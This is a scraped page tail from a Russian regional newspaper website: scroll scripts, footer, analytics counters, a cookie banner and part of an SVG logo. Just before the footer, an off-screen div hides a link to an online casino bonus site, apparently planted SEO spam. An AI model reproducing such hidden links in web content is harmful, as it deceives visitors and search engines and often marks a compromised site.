7997","67350","67347","67995","67329","67992","67317","67990","67269","67988","67250","67247","67685","67986","67224","67683","67984","67195","67184","67681","67982","67179","67176","67678","67980","67170","67167","67676","67978","67139","67674","67976","67103"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-8907px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 